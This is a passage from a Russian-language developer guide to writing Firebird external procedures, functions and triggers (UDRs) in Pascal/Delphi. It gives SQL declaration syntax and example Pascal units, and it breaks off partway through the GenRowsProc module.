| outparam | Описание выходного параметра. |
| module name | Имя внешнего модуля, в котором расположена процедура. |
| routine name | Внутреннее имя процедуры внутри внешнего модуля. |
| misc info | Определяемая пользователем информация для передачи в
процедуру внешнего модуля. |
| engine | Имя движка для использования внешних процедур. Обычно указывается имя UDR. |
| extbody | Тело внешней процедуры. Строковый литерал который может использоваться UDR для различных целей. |
Здесь мы не будем описывать синтаксис входных и выходных параметров. Он полностью соответствует синтаксису для обычных PSQL процедур, который подробно описан в "Руководстве по языку SQL". Вместо этого приведём примеры объявления внешних процедур с пояснениями.
```
create procedure gen_rows_pascal (
start_n integer not null,
end_n integer not null
) returns (
result integer not null
)
external name 'pascaludr!gen_rows'
engine udr;
```
Реализация функции находится в модуле pascaludr. Внутри этого модуля процедура зарегистрирована под именем gen\_rows. Для работы внешней процедуры используется движок UDR.
```
create or alter procedure write_log (
message varchar(100)
)
external name 'pascaludr!write_log'
engine udr;
```
Реализация функции находится в модуле pascaludr. Внутри этого модуля процедура зарегистрирована под именем write\_log. Для работы внешней процедуры используется движок UDR.
```
create or alter procedure employee_pgsql (
-- Firebird 3.0.0 has a bug with external procedures without parameters
dummy integer = 1
) returns (
id type of column employee.id,
name type of column employee.name
)
external name 'org.firebirdsql.fbjava.examples.fbjava_example.FbJdbc
.executeQuery()!jdbc:postgresql:employee|postgres|postgres'
engine java
as 'select * from employee';
```
Реализация функции находится в статической функции executeQuery класса
`org.firebirdsql.fbjava.examples.fbjava_example.FbJdbc`. После восклицательного знака (!) располагаются сведения для подключения к внешней базе данных через JDBC. Для работы внешней функции используется движок Java. Здесь в качестве "тела" внешней процедуру передаётся SQL запрос для извлечения данных.
> **Замечание**
>
>
>
> В этой процедуре используется заглушка, в которой передаётся неиспользуемый параметр. Это связано с тем, что в Firebird 3.0 присутствует баг с обработкой внешних процедур без параметров.
### Размещение внешних процедур и функций внутри пакетов
Группу взаимосвязанных процедур и функций удобно размещать в PSQL пакетах. В пакетах могут быть расположены как внешние, так и обычные PSQL процедуры и функции.
**Синтаксис**
```
{CREATE [OR ALTER] | RECREATE} PACKAGE package_name
AS
BEGIN
[ ...]
END
{CREATE | RECREATE} PACKAGE BODY package\_name
AS
BEGIN
[ ...]
[ ...]
END
::= ; | ;
::=
FUNCTION func\_name [()]
RETURNS [COLLATE collation] [DETERMINISTIC]
::=
PROCEDURE proc\_name [()]
[RETURNS ()]
::= |
::=
FUNCTION func\_name [()]
RETURNS [COLLATE collation] [DETERMINISTIC]
::=
PROCEDURE proc\_name [()]
[RETURNS ()]
::= |
::=
AS
[]
BEGIN
[]
END
::= [ ...]
::=
;
| ;
| ;
|
::= |
::= |
::=
EXTERNAL NAME ENGINE
[AS ]
::= '![!]'
```
Для внешних процедур и функций в заголовке пакета указываются имя, входные параметры, их типы, значения по умолчанию, и выходные параметры, а в теле пакета всё тоже самое, кроме значений по умолчанию, а также место расположения во внешнем модуле (предложение EXTERNAL NAME), имя движка, и возможно "тело" процедуры/функции.
Предположим вы написали UDR для работы с регулярными выражениями, которая расположена во внешнем модуле (динамической библиотеке) PCRE, и у вас есть ещё несколько UDR выполняющих другие задачи. Если бы мы не использовали PSQL пакеты, то все наши внешние процедуры и функции были бы перемешаны как друг с другом, так и с обычными PSQL процедурами и функциями. Это усложняет поиск зависимостей и внесение изменений во внешние модули, а кроме того создаёт путаницу, и заставляет как минимум использовать префиксы для группировки процедур и функций. PSQL пакеты значительно облегчают нам эту задачу.
**RegExp Package**
```
SET TERM ^;
CREATE OR ALTER PACKAGE REGEXP
AS
BEGIN
PROCEDURE preg_match(
APattern VARCHAR(8192), ASubject VARCHAR(8192))
RETURNS (Matches VARCHAR(8192));
FUNCTION preg_is_match(
APattern VARCHAR(8192), ASubject VARCHAR(8192))
RETURNS BOOLEAN;
FUNCTION preg_replace(
APattern VARCHAR(8192),
AReplacement VARCHAR(8192),
ASubject VARCHAR(8192))
RETURNS VARCHAR(8192);
PROCEDURE preg_split(
APattern VARCHAR(8192),
ASubject VARCHAR(8192))
RETURNS (Lines VARCHAR(8192));
FUNCTION preg_quote(
AStr VARCHAR(8192),
ADelimiter CHAR(10) DEFAULT NULL)
RETURNS VARCHAR(8192);
END^
RECREATE PACKAGE BODY REGEXP
AS
BEGIN
PROCEDURE preg_match(
APattern VARCHAR(8192),
ASubject VARCHAR(8192))
RETURNS (Matches VARCHAR(8192))
EXTERNAL NAME 'PCRE!preg_match' ENGINE UDR;
FUNCTION preg_is_match(
APattern VARCHAR(8192),
ASubject VARCHAR(8192))
RETURNS BOOLEAN
AS
BEGIN
RETURN EXISTS(
SELECT * FROM preg_match(:APattern, :ASubject));
END
FUNCTION preg_replace(
APattern VARCHAR(8192),
AReplacement VARCHAR(8192),
ASubject VARCHAR(8192))
RETURNS VARCHAR(8192)
EXTERNAL NAME 'PCRE!preg_replace' ENGINE UDR;
PROCEDURE preg_split(
APattern VARCHAR(8192),
ASubject VARCHAR(8192))
RETURNS (Lines VARCHAR(8192))
EXTERNAL NAME 'PCRE!preg_split' ENGINE UDR;
FUNCTION preg_quote(
AStr VARCHAR(8192),
ADelimiter CHAR(10))
RETURNS VARCHAR(8192)
EXTERNAL NAME 'PCRE!preg_quote' ENGINE UDR;
END^
SET TERM ;^
```
### Внешние триггеры
**Синтаксис**
```
{CREATE [OR ALTER] | RECREATE} TRIGGER trigname
{ | | | }
::=
EXTERNAL NAME ENGINE
[AS ]
::=
FOR {tablename | viewname} [ACTIVE | INACTIVE]
{BEFORE | AFTER} [POSITION number]
::=
[ACTIVE | INACTIVE]
{BEFORE | AFTER} [POSITION number]
ON {tablename | viewname}
::=
[ACTIVE | INACTIVE] ON db\_event [POSITION number]
::=
[ACTIVE | INACTIVE]
{BEFORE | AFTER} [POSITION number]
::= [OR [OR ]]
::= INSERT | UPDATE | DELETE
::=
CONNECT | DISCONNECT
| TRANSACTION START | TRANSACTION COMMIT | TRANSACTION ROLLBACK
::= ANY DDL STATEMENT | [{OR } ...]
::=
CREATE TABLE | ALTER TABLE | DROP TABLE
| CREATE PROCEDURE | ALTER PROCEDURE | DROP PROCEDURE
| CREATE FUNCTION | ALTER FUNCTION | DROP FUNCTION
| CREATE TRIGGER | ALTER TRIGGER | DROP TRIGGER
| CREATE EXCEPTION | ALTER EXCEPTION | DROP EXCEPTION
| CREATE VIEW | ALTER VIEW | DROP VIEW
| CREATE DOMAIN | ALTER DOMAIN | DROP DOMAIN
| CREATE ROLE | ALTER ROLE | DROP ROLE
| CREATE SEQUENCE | ALTER SEQUENCE | DROP SEQUENCE
| CREATE USER | ALTER USER | DROP USER
| CREATE INDEX | ALTER INDEX | DROP INDEX
| CREATE COLLATION | DROP COLLATION | ALTER CHARACTER SET
| CREATE PACKAGE | ALTER PACKAGE | DROP PACKAGE
| CREATE PACKAGE BODY | DROP PACKAGE BODY
| CREATE MAPPING | ALTER MAPPING | DROP MAPPING
```
Внешний триггер можно изменить с помощью оператора ALTER TRIGGER.
**Синтаксис:**
```
ALTER TRIGGER trigname {
[ACTIVE | INACTIVE] [ {BEFORE | AFTER}
{ | } | ON db\_event ]
[POSITION number]
[]
::=
EXTERNAL NAME ENGINE
[AS ]
::= '![!]'
::= [OR [OR ]]
::= { INSERT | UPDATE | DELETE }
```
Удалить внешний триггер можно с помощью оператора DROP TRIGGER.
**Синтаксис:**
```
DROP TRIGGER trigname
```
| Параметр | Описание |
| --- | --- |
| trigname | Имя триггера. Может содержать до 31 байта. |
| relation\_trigger\_legacy | Объявление табличного триггера (унаследованное). |
| relation\_trigger\_sql2003 | Объявление табличного триггера согласно стандарту SQL-2003. |
| database\_trigger | Объявление триггера базы данных. |
| ddl\_trigger | Объявление DDL триггера. |
| tablename | Имя таблицы. |
| viewname | Имя представления. |
| mutation\_list | Список событий таблицы. |
| mutation | Одно из событий таблицы. |
| db\_event | Событие соединения или транзакции. |
| ddl\_events | Список событий изменения метаданных. |
| ddl\_event\_item | Одно из событий изменения метаданных. |
| number | Порядок срабатывания триггера. От 0 до 32767. |
| extbody | Тело внешнего триггера. Строковый литерал который может использоваться UDR для различных целей. |
| module name | Имя внешнего модуля, в котором расположен триггер. |
| routine name | Внутреннее имя триггера внутри внешнего модуля. |
| misc info | Определяемая пользователем информация для передачи в триггер внешнего модуля. |
| engine | Имя движка для использования внешних триггеров. Обычно указывается имя UDR. |
Приведём примеры объявления внешних триггеров с пояснениями.
```
create database 'c:\temp\slave.fdb';
create table persons (
id integer not null,
name varchar(60) not null,
address varchar(60),
info blob sub_type text
);
commit;
create database 'c:\temp\master.fdb';
create table persons (
id integer not null,
name varchar(60) not null,
address varchar(60),
info blob sub_type text
);
create table replicate_config (
name varchar(31) not null,
data_source varchar(255) not null
);
insert into replicate_config (name, data_source)
values ('ds1', 'c:\temp\slave.fdb');
create trigger persons_replicate
after insert on persons
external name 'udrcpp_example!replicate!ds1'
engine udr;
```
Реализация триггера находится в модуле udrcpp\_example. Внутри этого модуля триггер зарегистрирован под именем replicate. Для работы внешнего триггера используется движок UDR.
В ссылке на внешний модуль используется дополнительный параметр `ds1`, по которому внутри внешнего триггера из таблицы *replicate\_config* читается конфигурация для связи с внешней базой данных.
Структура UDR
-------------
Теперь настало время написать первую UDR. Мы будем описывать структуру UDR на языке Pascal. Для объяснения минимальной структуры для построения UDR будем использовать стандартные примеры из `examples/udr/` переведённых на Pascal.
Создайте новый проект новой динамической библиотеки, который назовём MyUdr. В результате у вас должен получиться файл `MyUdr.dpr` (если вы создавали проект в Delphi) или файл `MyUdr.lpr` (если вы создали проект в Lazarus). Теперь изменим главный файл проекта так чтобы он выглядел следующим образом:
```
library MyUdr;
{$IFDEF FPC}
{$MODE DELPHI}{$H+}
{$ENDIF}
uses
{$IFDEF unix}
cthreads,
// the c memory manager is on some systems much faster for multi-threading
cmem,
{$ENDIF}
UdrInit in 'UdrInit.pas',
SumArgsFunc in 'SumArgsFunc.pas';
exports firebird_udr_plugin;
end.
```
В данном случае необходимо экспортировать всего одну функцию `firebird_udr_plugin`, которая является точкой входа для плагина внешних модулей UDR. Реализация этой функции будет находится в модуле UdrInit.
> **Замечание**
>
>
>
> Если вы разрабатываете вашу UDR в Free Pascal, то вам потребуются дополнительные директивы. Директива `{$mode objfpc}` требуется для включения режима Object Pascal. Вместо неё вы можете использовать директиву `{$mode delphi}` для обеспечения совместимости с Delphi. Поскольку мои примеры должны успешно компилироваться как в FPC, так и в Delphi я выбираю режим `{$mode delphi}`.
>
>
>
> Директива `{$H+}` включает поддержку длинных строк. Это необходимо если вы будете пользоваться типы string, ansistring, а не только нуль-терминированные строки PChar, PAnsiChar, PWideChar.
>
>
>
> Кроме того, нам потребуется подключить отдельные модули для поддержки многопоточности в Linux и других Unix-подобных операционных системах.
### Регистрация процедур, функций или триггеров
Теперь добавим модуль UdrInit, он должен выглядеть следующим образом:
```
unit UdrInit;
{$IFDEF FPC}
{$MODE DELPHI}{$H+}
{$ENDIF}
interface
uses
Firebird;
// точка входа для External Engine модуля UDR
function firebird_udr_plugin(AStatus: IStatus; AUnloadFlagLocal: BooleanPtr;
AUdrPlugin: IUdrPlugin): BooleanPtr; cdecl;
implementation
uses
SumArgsFunc;
var
myUnloadFlag: Boolean;
theirUnloadFlag: BooleanPtr;
function firebird_udr_plugin(AStatus: IStatus; AUnloadFlagLocal: BooleanPtr;
AUdrPlugin: IUdrPlugin): BooleanPtr; cdecl;
begin
// регистрируем наши функции
AUdrPlugin.registerFunction(AStatus, 'sum_args',
TSumArgsFunctionFactory.Create());
// регистрируем наши процедуры
//AUdrPlugin.registerProcedure(AStatus, 'sum_args_proc',
// TSumArgsProcedureFactory.Create());
//AUdrPlugin.registerProcedure(AStatus, 'gen_rows', TGenRowsFactory.Create());
// регистрируем наши триггеры
//AUdrPlugin.registerTrigger(AStatus, 'test_trigger',
// TMyTriggerFactory.Create());
theirUnloadFlag := AUnloadFlagLocal;
Result := @myUnloadFlag;
end;
initialization
myUnloadFlag := false;
finalization
if ((theirUnloadFlag <> nil) and not myUnloadFlag) then
theirUnloadFlag^ := true;
end.
```
В функции `firebird_udr_plugin` необходимо зарегистрировать фабрики наших внешних процедур, функций и триггеров. Для каждой функции, процедуры или триггера необходимо написать свою фабрику. Это делается с помощью методов интерфейса IUdrPlugin:
* registerFunction — регистрирует внешнюю функцию;
* registerProcedure — регистрирует внешнюю процедуру;
* registerTrigger — регистрирует внешний триггер.
Первым аргументом этих функций является указатель на статус вектор, далее следует внутреннее имя функции (процедуры или триггера). Внутреннее имя будет использоваться при создании процедуры/функции/триггера на SQL. Третьим аргументом передаётся экземпляр фабрики для создания функции (процедуры или триггера).
### Реализация внешней функции
Теперь необходимо написать фабрику и саму функцию. Они будут расположены в модуле SumArgsFunc. Примеры для написания процедур и триггеров будут представлены позже.
**Исходный код модуля SumArgsFunc**
```
unit SumArgsFunc;
{$IFDEF FPC}
{$MODE DELPHI}{$H+}
{$ENDIF}
interface
uses
Firebird;
// *********************************************************
// create function sum_args (
// n1 integer,
// n2 integer,
// n3 integer
// ) returns integer
// external name 'myudr!sum_args'
// engine udr;
// *********************************************************
type
// структура на которое будет отображено входное сообщение
TSumArgsInMsg = record
n1: Integer;
n1Null: WordBool;
n2: Integer;
n2Null: WordBool;
n3: Integer;
n3Null: WordBool;
end;
PSumArgsInMsg = ^TSumArgsInMsg;
// структура на которое будет отображено выходное сообщение
TSumArgsOutMsg = record
result: Integer;
resultNull: WordBool;
end;
PSumArgsOutMsg = ^TSumArgsOutMsg;
// Фабрика для создания экземпляра внешней функции TSumArgsFunction
TSumArgsFunctionFactory = class(IUdrFunctionFactoryImpl)
// Вызывается при уничтожении фабрики
procedure dispose(); override;
{ Выполняется каждый раз при загрузке внешней функции в кеш метаданных.
Используется для изменения формата входного и выходного сообщения.
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AMetadata Метаданные внешней функции)
@param(AInBuilder Построитель сообщения для входных метаданных)
@param(AOutBuilder Построитель сообщения для выходных метаданных)
}
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AInBuilder: IMetadataBuilder;
AOutBuilder: IMetadataBuilder); override;
{ Создание нового экземпляра внешней функции TSumArgsFunction
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AMetadata Метаданные внешней функции)
@returns(Экземпляр внешней функции)
}
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalFunction; override;
end;
// Внешняя функция TSumArgsFunction.
TSumArgsFunction = class(IExternalFunctionImpl)
// Вызывается при уничтожении экземпляра функции
procedure dispose(); override;
{ Этот метод вызывается непосредственно перед execute и сообщает
ядру наш запрошенный набор символов для обмена данными внутри
этого метода. Во время этого вызова контекст использует набор символов,
полученный из ExternalEngine::getCharSet.
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AName Имя набора символов)
@param(AName Длина имени набора символов)
}
procedure getCharSet(AStatus: IStatus; AContext: IExternalContext;
AName: PAnsiChar; ANameSize: Cardinal); override;
{ Выполнение внешней функции
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AInMsg Указатель на входное сообщение)
@param(AOutMsg Указатель на выходное сообщение)
}
procedure execute(AStatus: IStatus; AContext: IExternalContext;
AInMsg: Pointer; AOutMsg: Pointer); override;
end;
implementation
{ TSumArgsFunctionFactory }
procedure TSumArgsFunctionFactory.dispose;
begin
Destroy;
end;
function TSumArgsFunctionFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalFunction;
begin
Result := TSumArgsFunction.Create();
end;
procedure TSumArgsFunctionFactory.setup(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata;
AInBuilder, AOutBuilder: IMetadataBuilder);
begin
end;
{ TSumArgsFunction }
procedure TSumArgsFunction.dispose;
begin
Destroy;
end;
procedure TSumArgsFunction.execute(AStatus: IStatus; AContext: IExternalContext;
AInMsg, AOutMsg: Pointer);
var
xInput: PSumArgsInMsg;
xOutput: PSumArgsOutMsg;
begin
// преобразовываем указатели на вход и выход к типизированным
xInput := PSumArgsInMsg(AInMsg);
xOutput := PSumArgsOutMsg(AOutMsg);
// если один из аргументов NULL значит и результат NULL
xOutput^.resultNull := xInput^.n1Null or xInput^.n2Null or xInput^.n3Null;
xOutput^.result := xInput^.n1 + xInput^.n2 + xInput^.n3;
end;
procedure TSumArgsFunction.getCharSet(AStatus: IStatus;
AContext: IExternalContext; AName: PAnsiChar; ANameSize: Cardinal);
begin
end;
end.
```
Фабрика внешней функции должна реализовать интерфейс IUdrFunctionFactory. Для упрощения просто наследуем класс IUdrFunctionFactoryImpl. Для каждой внешней функции нужна своя фабрика. Впрочем, если фабрики не имеют специфики для создания некоторой функции, то можно написать обобщённую фабрику с помощью дженериков. Позже мы приведём пример как это сделать.
Метод dispose вызывается при уничтожении фабрики, в нём мы должны освободить ранее выделенные ресурсы. В данном случае просто вызываем деструктор.
Метод setup выполняется каждый раз при загрузке внешней функции в кеш метаданных. В нём можно делать различные действия которые необходимы перед созданием экземпляра функции, например изменить формат для входных и выходных сообщений. Более подробно поговорим о нём позже.
Метод newItem вызывается для создания экземпляра внешней функции. В этот метод передаётся указатель на статус вектор, контекст внешней функции и метаданные внешней функции. С помощью IRoutineMetadata вы можете получить формат входного и выходного сообщения, тело внешней функции и другие метаданные. В этом методе вы можете создавать различные экземпляры внешней функции в зависимости от её объявления в PSQL. Метаданные можно передать в созданный экземпляр внешней функции если это необходимо. В нашем случае мы просто создаём экземпляр внешней функции `TSumArgsFunction`.
Внешняя функция должна реализовать интерфейс IExternalFunction. Для упрощения просто наследуем класс `IExternalFunctionImpl`.
Метод dispose вызывается при уничтожении экземпляра функции, в нём мы должны освободить ранее выделенные ресурсы. В данном случае просто вызываем деструктор.
Теперь перейдём к описанию экземпляра функции.
Метод getCharSet используется для того, чтобы сообщить внешней функции набор символов используемый при подключении к текущей базе данных. В большинстве случаев в этом нет необходимости, так как набор символов для входных и выходных переменных описан в метаданных при создании функции.
Метод execute обрабатывает непосредственно сам вызов функции. В этот метод передаётся указатель на статус вектор, указатель на контекст внешней функции, указатели на входное и выходное сообщение.
Контекст внешней функции может потребоваться нам для получения контекста текущего соединения или транзакции. Даже если вы не будете использовать запросы к базе данных в текущем соединении, то эти контексты всё равно могут потребоваться вам, особенно при работе с типом BLOB. Примеры работы с типом BLOB, а также использование контекстов соединения и транзакции будут показаны позже.
Входные и выходные сообщения имеют фиксированную ширину, которая зависит от типов данных декларируемых для входных и выходных переменных соответственно. Это позволяет использовать типизированные указатели на структуры фиксированный ширины, члены который должны соответствовать типам данных. Из примера видно, что для каждой переменной в структуре указывается член соответствующего типа, после чего идёт член, который является признаком специального значения NULL (далее Null флаг). Помимо работы с буферами входных и выходных сообщений через структуры, существует ещё один способ с использованием адресной арифметики на указателях с использованием смещениях, значения которых можно получить из интерфейса IMessageMetadata. Подробнее о работе с сообщениями мы поговорим далее, а сейчас просто поясним что делалось в методе execute.
Первым делом мы преобразовываем не типизированные указатели к типизированным. Для
выходного значения устанавливаем Null флаг равный логическому объединению Null флагов
у всех входных аргументов, если ни один из входных аргументов не равен NULL, то выходное
значение будет равно сумме значений аргументов
### Реализация внешней процедуры
Пришло время добавить в наш UDR модуль хранимую процедуру. Как известно хранимые процедуры бывают двух видов: выполняемые хранимые процедуры и хранимые процедуры для выборки данных. Сначала добавим выполняемую хранимую процедуру, т.е. такую хранимую процедуру которая может быть вызвана с помощью оператора EXECUTE PROCEDURE и может вернуть не более одной записи.
Вернитесь в модуль UdrInit и измените функцию `firebird_udr_plugin` так чтобы она выглядела следующим образом.
```
function firebird_udr_plugin(AStatus: IStatus; AUnloadFlagLocal: BooleanPtr;
AUdrPlugin: IUdrPlugin): BooleanPtr; cdecl;
begin
// регистрируем наши функции
AUdrPlugin.registerFunction(AStatus, 'sum_args',
TSumArgsFunctionFactory.Create());
// регистрируем наши процедуры
AUdrPlugin.registerProcedure(AStatus, 'sum_args_proc',
TSumArgsProcedureFactory.Create());
//AUdrPlugin.registerProcedure(AStatus, 'gen_rows', TGenRowsFactory.Create());
// регистрируем наши триггеры
//AUdrPlugin.registerTrigger(AStatus, 'test_trigger',
// TMyTriggerFactory.Create());
theirUnloadFlag := AUnloadFlagLocal;
Result := @myUnloadFlag;
end;
```
> **Замечание**
>
>
>
> Не забудьте добавить с список uses модуль SumArgsProc, в котором и будет расположена наша процедура.
Фабрика внешней процедуры должна реализовать интерфейс IUdrProcedureFactory. Для упрощения просто наследуем класс IUdrProcedureFactoryImpl. Для каждой внешней процедуры нужна своя фабрика. Впрочем, если фабрики не имеют специфики для создания некоторой процедуры, то можно написать обобщённую фабрику с помощью дженериков. Позже мы приведём пример как это сделать.
Метод dispose вызывается при уничтожении фабрики, в нём мы должны освободить ранее выделенные ресурсы. В данном случае просто вызываем деструктор.
Метод setup выполняется каждый раз при загрузке внешней процедуры в кеш метаданных. В нём можно делать различные действия которые необходимы перед созданием экземпляра процедуры, например изменение формата для входных и выходных сообщений. Более подробно поговорим о нём позже.
Метод newItem вызывается для создания экземпляра внешней процедуры. В этот метод передаётся указатель на статус вектор, контекст внешней процедуры и метаданные внешней процедуры. С помощью IRoutineMetadata вы можете получить формат входного и выходного сообщения, тело внешней функции и другие метаданные. В этом методе вы можете создавать различные экземпляры внешней функции в зависимости от её объявления в PSQL. Метаданные можно передать в созданный экземпляр внешней процедуры если это необходимо. В нашем случае мы просто создаём экземпляр внешней процедуры `TSumArgsProcedure`.
Фабрику процедуры а также саму процедуру расположим в модуле SumArgsProc.
**Исходный код модуля SumArgsProc**
```
unit SumArgsProc;
{$IFDEF FPC}
{$MODE DELPHI}{$H+}
{$ENDIF}
interface
uses
Firebird;
{ **********************************************************
create procedure sp_sum_args (
n1 integer,
n2 integer,
n3 integer
) returns (result integer)
external name 'myudr!sum_args_proc'
engine udr;
********************************************************* }
type
// структура на которое будет отображено входное сообщение
TSumArgsInMsg = record
n1: Integer;
n1Null: WordBool;
n2: Integer;
n2Null: WordBool;
n3: Integer;
n3Null: WordBool;
end;
PSumArgsInMsg = ^TSumArgsInMsg;
// структура на которое будет отображено выходное сообщение
TSumArgsOutMsg = record
result: Integer;
resultNull: WordBool;
end;
PSumArgsOutMsg = ^TSumArgsOutMsg;
// Фабрика для создания экземпляра внешней процедуры TSumArgsProcedure
TSumArgsProcedureFactory = class(IUdrProcedureFactoryImpl)
// Вызывается при уничтожении фабрики
procedure dispose(); override;
{ Выполняется каждый раз при загрузке внешней процедуры в кеш метаданных
Используется для изменения формата входного и выходного сообщения.
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней процедуры)
@param(AMetadata Метаданные внешней процедуры)
@param(AInBuilder Построитель сообщения для входных метаданных)
@param(AOutBuilder Построитель сообщения для выходных метаданных)
}
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AInBuilder: IMetadataBuilder;
AOutBuilder: IMetadataBuilder); override;
{ Создание нового экземпляра внешней процедуры TSumArgsProcedure
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней процедуры)
@param(AMetadata Метаданные внешней процедуры)
@returns(Экземпляр внешней процедуры)
}
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalProcedure; override;
end;
TSumArgsProcedure = class(IExternalProcedureImpl)
public
// Вызывается при уничтожении экземпляра процедуры
procedure dispose(); override;
{ Этот метод вызывается непосредственно перед open и сообщает
ядру наш запрошенный набор символов для обмена данными внутри
этого метода. Во время этого вызова контекст использует набор символов,
полученный из ExternalEngine::getCharSet.
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AName Имя набора символов)
@param(AName Длина имени набора символов)
}
procedure getCharSet(AStatus: IStatus; AContext: IExternalContext;
AName: PAnsiChar; ANameSize: Cardinal); override;
{ Выполнение внешней процедуры
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AInMsg Указатель на входное сообщение)
@param(AOutMsg Указатель на выходное сообщение)
@returns(Набор данных для селективной процедуры или
nil для процедур выполнения)
}
function open(AStatus: IStatus; AContext: IExternalContext; AInMsg: Pointer;
AOutMsg: Pointer): IExternalResultSet; override;
end;
implementation
{ TSumArgsProcedureFactory }
procedure TSumArgsProcedureFactory.dispose;
begin
Destroy;
end;
function TSumArgsProcedureFactory.newItem(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata): IExternalProcedure;
begin
Result := TSumArgsProcedure.create;
end;
procedure TSumArgsProcedureFactory.setup(AStatus: IStatus;
AContext: IExternalContext; AMetadata: IRoutineMetadata; AInBuilder,
AOutBuilder: IMetadataBuilder);
begin
end;
{ TSumArgsProcedure }
procedure TSumArgsProcedure.dispose;
begin
Destroy;
end;
procedure TSumArgsProcedure.getCharSet(AStatus: IStatus;
AContext: IExternalContext; AName: PAnsiChar; ANameSize: Cardinal);
begin
end;
function TSumArgsProcedure.open(AStatus: IStatus; AContext: IExternalContext;
AInMsg, AOutMsg: Pointer): IExternalResultSet;
var
xInput: PSumArgsInMsg;
xOutput: PSumArgsOutMsg;
begin
Result := nil;
// преобразовываем указатели на вход и выход к типизированным
xInput := PSumArgsInMsg(AInMsg);
xOutput := PSumArgsOutMsg(AOutMsg);
// если один из аргументов NULL значит и результат NULL
xOutput^.resultNull := xInput^.n1Null or xInput^.n2Null or xInput^.n3Null;
xOutput^.result := xInput^.n1 + xInput^.n2 + xInput^.n3;
end;
end.
```
Внешняя процедура должна реализовать интерфейс IExternalProcedure. Для упрощения просто наследуем класс `IExternalProcedureImpl`.
Метод dispose вызывается при уничтожении экземпляра процедуры, в нём мы должны освободить ранее выделенные ресурсы. В данном случае просто вызываем деструктор.
Метод getCharSet используется для того чтобы сообщить внешней процедуре набор символов используемый при подключении к текущей базе данных. В большинстве случаев в этом нет необходимости, так как набор символов для входных и выходных переменных описан в метаданных при создании процедуры.
Метод open обрабатывает непосредственно сам вызов процедуры. В этот метод передаётся указатель на статус вектор, указатель на контекст внешней функции, указатели на входное и выходное сообщение. Если у вас выполняемая процедура, то метод должен вернуть значение nil, в противном случае должен вернуться экземпляр набора выходных данных для процедуры. В данном случае нам не нужно создавать экземпляр набора данных. Просто переносим логику из метода TSumArgsFunction.execute.
### Хранимая процедура выбора
Теперь добавим в наш UDR модуль простую процедуру выбора. Для этого изменим функцию регистрации `firebird_udr_plugin`.
```
function firebird_udr_plugin(AStatus: IStatus; AUnloadFlagLocal: BooleanPtr;
AUdrPlugin: IUdrPlugin): BooleanPtr; cdecl;
begin
// регистрируем наши функции
AUdrPlugin.registerFunction(AStatus, 'sum_args',
TSumArgsFunctionFactory.Create());
// регистрируем наши процедуры
AUdrPlugin.registerProcedure(AStatus, 'sum_args_proc',
TSumArgsProcedureFactory.Create());
AUdrPlugin.registerProcedure(AStatus, 'gen_rows', TGenRowsFactory.Create());
// регистрируем наши триггеры
//AUdrPlugin.registerTrigger(AStatus, 'test_trigger',
// TMyTriggerFactory.Create());
theirUnloadFlag := AUnloadFlagLocal;
Result := @myUnloadFlag;
end;
```
> **Замечание**
>
>
>
> Не забудьте добавить с список uses модуль GenRowsProc, в котором и будет расположена наша процедура.
Фабрика процедур полностью идентична как для случая с выполняемой хранимой процедурой. Методы экземпляра процедуры тоже идентичны, за исключением метода open, который разберём чуть подробнее.
**Исходный код модуля GenRowsProc**
```
unit GenRowsProc;
{$IFDEF FPC}
{$MODE DELPHI}{$H+}
{$ENDIF}
interface
uses
Firebird, SysUtils;
type
{ **********************************************************
create procedure gen_rows (
start integer,
finish integer
) returns (n integer)
external name 'myudr!gen_rows'
engine udr;
********************************************************* }
TInput = record
start: Integer;
startNull: WordBool;
finish: Integer;
finishNull: WordBool;
end;
PInput = ^TInput;
TOutput = record
n: Integer;
nNull: WordBool;
end;
POutput = ^TOutput;
// Фабрика для создания экземпляра внешней процедуры TGenRowsProcedure
TGenRowsFactory = class(IUdrProcedureFactoryImpl)
// Вызывается при уничтожении фабрики
procedure dispose(); override;
{ Выполняется каждый раз при загрузке внешней функции в кеш метаданных.
Используется для изменения формата входного и выходного сообщения.
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AMetadata Метаданные внешней функции)
@param(AInBuilder Построитель сообщения для входных метаданных)
@param(AOutBuilder Построитель сообщения для выходных метаданных)
}
procedure setup(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata; AInBuilder: IMetadataBuilder;
AOutBuilder: IMetadataBuilder); override;
{ Создание нового экземпляра внешней процедуры TGenRowsProcedure
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AMetadata Метаданные внешней функции)
@returns(Экземпляр внешней функции)
}
function newItem(AStatus: IStatus; AContext: IExternalContext;
AMetadata: IRoutineMetadata): IExternalProcedure; override;
end;
// Внешняя процедура TGenRowsProcedure.
TGenRowsProcedure = class(IExternalProcedureImpl)
public
// Вызывается при уничтожении экземпляра процедуры
procedure dispose(); override;
{ Этот метод вызывается непосредственно перед open и сообщает
ядру наш запрошенный набор символов для обмена данными внутри
этого метода. Во время этого вызова контекст использует набор символов,
полученный из ExternalEngine::getCharSet.
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AName Имя набора символов)
@param(AName Длина имени набора символов)
}
procedure getCharSet(AStatus: IStatus; AContext: IExternalContext;
AName: PAnsiChar; ANameSize: Cardinal); override;
{ Выполнение внешней процедуры
@param(AStatus Статус вектор)
@param(AContext Контекст выполнения внешней функции)
@param(AInMsg Указатель на входное сообщение)
@param(AOutMsg Указатель на выходное сообщение)
@returns(Набор данных для селективной процедуры или
